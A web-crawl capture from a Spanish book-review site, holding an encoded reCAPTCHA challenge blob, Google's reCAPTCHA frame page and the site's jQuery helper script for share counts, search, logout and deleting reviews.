tzQiw6nDp8OgXRXDvCMnw5/[base64]/[base64]/Dk0HCuB4Qw5xewpYAKMKtw4fDoV0BwrHDtEXCtMKRLsOfw5QgJ8K0UTFSC8K/[base64]/[base64]/DpWsSHMO1w6dYYcKnFjDCv3LDvgNPw55ACTLDicOrwpAFwqfDrWnDlmF/[base64]/DqQ7Dqng0N8O0V8KXcy0wwoZfa8ObMMKjelltInbCvibDrnTCjgjDpsOiacOewpTDjgg4wqMnXsKuJRjCvcKKw7h7eRFBw5MZwoJoKsOxw480C27CkxAgwp4rwoQGVSUdw6PDisOWf1vDqC/[base64]/wqRAw5nCmcKGKsKGKsOSEiJEwqszd8O7Hiwqwr7DqUHDrUBjw6l4KibDisKBPFB8Hj/ChMOMw50LaMKNwpXCpMKFw5vDgT87WG/CsMKuwr3Dk3wnwo/DmMOFwrEFwofDsMKawpbCrcK8SxMswp7CtFnDpH4ywrrDg8K/wqY3IMK3w4VPZ8KmwosEFsKrw67CtsKwWMK+HMKjw43DnRnDp8KBw6R0V8OJLMOsT8Kdw7LDvsOjPcOTMFXDrAMKw4Zzw4TDvsOlMcOuFsOJG8OQSi4wWwPClyvCvcOGHgpmwrQ3wp3DkxAhPVDDrRBqIsKYHMOjw5fDtMO/[base64]/DvsK+A8Ktwq3DrysWw7JkAcOww4/DrX5EW1/Dvh5lw6vCiMKIVsOLw6zDjcKJFcK7w7lpTcOXcsKmFcKDEEoQwqtnwr1OwqtUwoXDsjdKwpBhYGbCmn4WwqzDuMKTLiwfWX9XRRLDk8O9wr/DkhNzwrkUTklRPlIhwpZneQEYL2VWAX/CmWgew6TDqi/DusKDw5DCo08/IEojw5TDhnXChMOFw4Nrw4dpw6fDusKbwoV+fjjCu8OjwqQpwrhJwqbDt8K6w6bDhGNvViFWw5BUFzQRciPDucKSwrV0UXlTIE8bwoDDj2vDhzzChSjCnAHCsMK/GyxWw7jCuzMHw6fChcOYUWnDp8O/[base64]/[base64]/CpsO3JljCgsOawrvCoyLCjMOUwo/DuQpYw53CncKiPh56wo0dw6MdKRHDuxh7I8OBwqRMwr7Dv1FBwpFfX8OpdMKqw7zCocKfwrnCn1cxwqtdwoPCoMOsw43Do2vCgMO/ScKEw7nCgzNCOm0REBbDlcOxwolxw5hBwq4gEMKcLMK1w5XDpQvCmyUIw7JQE27DqcKWwqBvdlhEBsKLwpEOcsOXSGxww78Yw50lCSXCjsOfw53DqsOGMwNKw7XDiMKDwpzDuCHDkWrCvVTCv8OQw6x7w6M8wrLCpRfCmjpZwrE0Sg/DlsKvHSjDvsKoF0PCscOTScKoVwvDtsKPw77CgXUUDcO0wozCgwQ0w5V5wpfDjikVw7UrVA1WdMO7wr1lw54cw51uFR1/w40swoZgRGZ2B8Oyw7HDlk56w4EEeTUXKF/CvcKqwr0QXcKAMsOPd8KCPcKewqTDlDwPw4fDgsKNGsKfwrJGJMOuDEZwEhBTwqxtw6FcZcOmcgTDjAwNLMOYwpvDjMKrw4gwAkDDs8OpUQhvMMK/wqTCnMKCw6jDpcO6wrLDkcOfw5vCm3BLQcKzwo4TWTMJwqbDpETDuMO/[base64]/CinQUw5/CiHbCpMOeEMO6Sz/CosOnwq/DuMKow5wqw5/[base64]/JSjDlsOLf2prIAAHBMOBYVgZw4kjDsOow5XDlF1qKzHCljnCrEkqRcKHw7pLQRVKdxPCqcOqw7kQEMOxYcKlaDJyw6RuwqDCsTrCqMKxw43DucK2woLDjSkewrPDqWkfwqvDlMKEecKgw4HCu8KgXk3DiMKNVsKvcMKCw4pdPMOsaWDDtMKGCWDDisO/wqrChsO1N8Knw57DoXXCssO+e8KfwpY8BRLDu8OPB8OtwrB9wpZmw7QEM8K7SExpwpR3w4s3E8K5w4bDrmkAZMORRTcawpfDhMOswqIyw5gUw7M1woDDi8KgRMO1F8OxwoQrwqHCqlrCoMOcGmIpE8ODTsKgDUhMcD7CscKAXsO/w4ERKsK2wp1MwqMJwopLbcKJwrrClsO3wqolHcK0fsOuTRLDnMOnwq/[base64]/CqcKFwrfCp2TCtsKCdjtpVybCvQLDl8O8GsKLWn3CosKOX3IsA8OpdUDCmcK4MMOcw6BeYGZBw7nDhMKHwobDkQ4bwpXDrsKmFcK+KsOlRCLDgUNuQArCnnTCiC/DmDAYwpJLO8Orw71xFsOSQ8KOHMOywpQbJQvDlcKxw6JxY8O6wqxDwo3CvDhvw7vDozYCUXlAKSjCisK9w6Y5wrfCtcObw6x/[base64]/[base64]/wpUkwo0oYMK/w5/[base64]/[base64]/H0UAH0IVw4vDjcOZw6APw5Fkw7FCw71ROEJxBnVFwpHDv20GAMODwqDCusKWYj7DtcKCU1MmwoR7NsObwrDCk8O/[base64]/MsKkDgjCgHhIw6lAVg/[base64]/CnytuwqZiw6ROW8KLKyZwJCHCmsKsZBt/D2dDwo4CwqPClTzDmEpawrN6GcOnRMKuwr9eT8KYMkoawqPCusKPcMODwo3Dj098A8Klw4LCgcOMXhTCvMOaBcOdw7rDuMOuPcKedsOBwp/DjV1cw484wpXDr2RbcsK/[base64]/[base64]/[base64]/DuEvDkwRRwoZzXWbCj1Qow4PDvwkiw7XCgcO6w57CkjHDkMKQw4JlwpTDicOww60+w45XwqbDtxPClMKcPRYdSMKLTxY1BMKJw4LCsMOiworCjcKVw4LCgcO9UmDDusKZw5fDu8O2OV4tw5ZLDwhCM8OwMsODGMKOwrJWw4hqGBA+wp/Dh0p1wrotw6zDriEawpXDgcK1wqfCpDhIfj53dSHClMOpKQoAw5t/UsOIw452VsOHHMKjw63DuTnDqsOPw6bDtCN2worDryLCnsKiV8Kvw5vCkzVew4ZgOcO7w4pSBVTCpEVeQMOGworDsMOrw5HCqQRzwqghPB3Dpg7Dq0/DmcOMeh4yw7/DsMOhw6/DucKowpLCsMOoDTTCmMKMwo/DkjxTwrDCkHzDksKwZMKXwqXClcKxeCrDqmbCpsKnPsK1wqHColROw7bCvMK8w4F1BcONPW3CrMO+QWFuw5zCujRHYcOswrJcRMKWw4EMwqRNw4YGwqg8dcKgw4DCv8KRwrTDhMKEL0TDqDzDkk/CryNOwrPCsjole8KowoFlZsO6MAIhHhQcBMK4wq7Dt8Klw5zCl8KET8KfO1A7dcKkbnE1wrPDpsOJw6XCvsOiw7Ubw5pCL8ODwp/DvQTDrkVTw6ZYw6lLwqXCtWskCA5Bwphcw7TDsMKSMGs9dsOnwp9kFGgHwplxw4NSJFchw5nCq1DDrWg1ScKMNzLCusOnaw58LxvDlMOUwr7CsDsySMOCw5DDuCRMJW/DvQTDqWkiwrZXEsOCw5HDnsK9WjhXwpXDsC3CsCInwpklwobDqUMyakQawrTDjsOrGcOdK2TClFDDtcO7wr7DkEgYUsKcby/[base64]/CmyLCvcKyIMOYw6TDo8Kew5h6UG/Ds0nDu2QXw7x1w63DisOkw43CpsK2w7DDjBdzBsKeaU0MQGTDp3YIwp3DphHCgBDCnMK6woRDw4VCEMODYsOIZMKCw7dBZDXDisOuw6ERXMOyew/CrcKqworDssOrWzLCsycaNcKWwrrCgV3CminCp2HCr8KNa8O7w6R9YsO8WggGGsKSw7XDu8Kowrt3WV3ChcOzwrfCl3vDlRHDoGo+fcOcSsOewoLClsOkwpDDug/[base64]/CjcOzFEfCvy9cRUzCumXCoVREwqlzw4DDpcKpw5LDsRfDtMKIw7fCksOawoZLc8OSB8O+HB9NLXAma8K9w5dQwp1/wpgqw4wxw6NJw6Isw77DrsKGXDRYwpUxPg7Dm8OEAsKUw7XDrMK6L8OvSD7DnjTDkcK8ZQDDg8OnwofCjsKwacOHd8KqYcKEbUfDusKcbkwuwq0IbsOBwrEAw5nDqsKLZT5jwo4AEMKdbsK1NBLDr3bCv8K2G8KAbsOtdsKET3Nmwq4swpkLwr1fWsOhw6bCsE/DssOTw5rDlcKew6HCm8Kew4XCi8O4w73DpBVtXF9XcsOkwrIpfVDCqSLDpAjCjcKeTMK+w7MmVcKXIMK7ZcKOZG9CO8O2Lwx+PUrDhnjCvgM2K8K+w64\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v6AEHikiDE0Yh45GWPsUbAYxNDE0VI7l7Ldy++YkHlY\\u003d\x22,1,0,null,1,1768621989749,0,0,[13,199,26,112],null,[74,234,87,40],\x22RC-1r6LrQBpPNqflA\x22,null,null,null,null,null,\x220dAFcWeA5Dzap2eN4ZOGEmBZiksybciciUb_499QZFtKdiiMvfGAsXVCP-cVxqi0U5oB4Ew15ZWMUDn1Uq6eQLN-TH2IFVI-ACCQ\x22,1768704790264]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="haYQ768jOmqCKpNp82uHCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618395512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/functions.js
body_size: 1064
content:
function scroll(target) {
    window.scrollTo(0, $(target).offset().top - 62);
}
function google_share_count(url) {
    $.ajax({
        type: 'POST',
        url: 'https://clients6.google.com/rpc',
        processData: true,
        contentType: 'application/json',
        data: JSON.stringify({
            'method': 'pos.plusones.get',
            'id': url,
            'params': {
                'nolog': true,
                'id': url,
                'source': 'widget',
                'userId': '@viewer',
                'groupId': '@self'
            },
            'jsonrpc': '2.0',
            'key': 'p',
            'apiVersion': 'v1'
        }),
        success: function (response) {
            $("div.libro_info div.social button.google span").text(response.result.metadata.globalCounts.count)
        }
    });
}
function facebook_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://graph.facebook.com/?id=" + url,
        contentType: 'application/json',
        success: function (response) {
            $("div.libro_info div.social button.facebook span").text(response.share.share_count)
        }
    })
}
function pinterest_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://api.pinterest.com/v1/urls/count.json?callback=receiveCount&url=" + url,
        success: function (response) {
            var cont = response.split('"count":')[1].replace('})', '');
            $("div.libro_info div.social button.pin-it-button span").text(cont.trim())
        }
    })
}
function loadPreview(event) {
    var img = new Image;
    img.src = URL.createObjectURL(event.target.files[0]);
    $(".form .avatar img").attr("src", img.src);
}

function buscar(e) {
    if (e.keyCode === 13 || e.type == "click") {
        e.preventDefault();
        location.href = base + '/buscador/' + encodeURIComponent($.trim($(e.target).closest("#buscador").find("input[name='busqueda']").val().toLowerCase())).replace(/%20/g, '-')
    }
}

function logout(e) {
    e.preventDefault();
    $("form#logout").submit();
}

function lector_favorito(event) {
    var target = $(event.target);
    var lector = target.attr('data-lector');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            lector: lector,
        },
        url: target.attr('data-href'),
        complete: function () {
            location.reload();
        }
    });
}

function delete_nota(event){
    var target = $(event.target);
    target.closest('.item').find('#rating').rateYo("rating", 0);
    location.reload();
}

function delete_critica(event){
    event.preventDefault();
    var target = $(event.target);
    var id_libro = target.attr('data-libro');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            libro: id_libro,
        },
        url: target.attr('href'),
        complete: function () {
            location.reload();
        }
    });
}